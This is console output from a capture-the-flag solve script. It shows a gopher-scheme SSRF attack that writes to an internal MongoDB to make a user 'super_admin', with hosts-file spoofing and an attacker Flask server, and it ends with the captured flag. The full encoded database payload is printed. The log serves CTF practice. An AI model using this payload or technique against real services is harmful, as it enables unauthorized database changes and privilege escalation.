 [!] ############## PART 3 ##############
[!] Adding api.jikan.moe to /etc/hosts as 192.168.65.254
[!] Generating gopher payload
[+] Payload: gopher://mongo:27017/_%97%00%00%00%00%00%00%00%00%00%00%00%DD%07%00%00%00%00%00%00%00%82%00%00%00%02update%00%06%00%00%00users%00%02%24db%
00%04%00%00%00MAL%00%04updates%00U%00%00%00%030%00M%00%00%00%03q%00%1C%00%00%00%02username%00%09%00%00%00Dat2Phit%00%00%03u%00%26%00%00%00%03%24set%00%
1B%00%00%00%02role%00%0C%00%00%00super_admin%00%00%00%00%00%00
[!] Starting Flask server
[+] Started Flask server
* Serving Flask app 'solve'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://172.26.121.201:80
Press CTRL+C to quit
[!] Started attacker server
[!] Triggering SSRF to attacker server
127.0.0.1 - - [21/Jul/2025 03:01:40] "GET /payload HTTP/1.1" 200 -
[!] Triggering SSRF to mongodb via gopher
[!] Getting FLAG 3 at /super_admin/flag
[+] GOT FLAG 3: HCMUS-CTF{Priv3SC_Thr0uGh_G0ph3r_n1c3!}